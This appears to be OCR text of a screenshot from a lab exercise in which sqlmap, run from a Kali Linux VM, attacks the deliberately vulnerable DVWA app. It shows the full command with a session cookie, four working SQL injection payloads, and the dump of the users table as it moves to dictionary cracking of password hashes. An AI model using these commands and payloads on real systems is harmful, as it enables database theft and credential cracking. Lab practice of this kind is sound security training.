 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:11
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.11.1.4/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=d0cd3a217ec3b72f9b471eeaf74c4522;security=low" -D dvwa -T users --dump
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 16:07:01 /2023-03-25/
[16:07:01] [INFO] resuming back-end DBMS 'mysql'
[16:07:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 8304=8304#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(9521,3839)>(SELECT COUNT(*),CONCAT(0×71786a7671,(SELECT (ELT(9521=9521,1))),0×717a786a71,FLOOR(RAND(0)*2))x FROM (SELECT 4493 UNION SELECT 2147 UNION SELECT 7781 UNION SELECT 2849)a GROUP BY x)-- dteQ&Submit=
Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6117 FROM (SELECT(SLEEP(5)))hbib)-- Pxuh&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71786a7671,0×534f4d6b70754e4d786d634b52735873777a7045756752487870424e6e6c6a536952416d70576750,0×717a786a71)#&Submit=Submit
---
[16:07:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[16:07:01] [INFO] fetching columns for table 'users' in database 'dvwa'
[16:07:01] [INFO] fetching entries for table 'users' in database 'dvwa'
[16:07:01] [WARNING] reflective value(s) found and filtering out
[16:07:01] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[16:07:22] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
Right Ctrl